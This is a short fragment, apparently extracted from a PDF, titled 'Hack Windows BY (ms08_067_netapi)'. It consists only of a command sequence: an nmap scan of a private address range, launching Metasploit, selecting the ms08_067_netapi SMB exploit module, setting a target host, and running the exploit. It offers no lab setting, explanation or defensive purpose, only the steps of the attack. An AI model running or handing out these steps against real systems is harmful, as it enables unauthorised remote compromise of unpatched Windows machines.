 Hack Windows BY (ms08_067_netapi)
Ifconfig
Nmap –A 192.168.1.0-254
Msfconsole
Use exploit/windows/smb/ ms08_067_netapi
Set RHOST 192.168.1.6
Exploit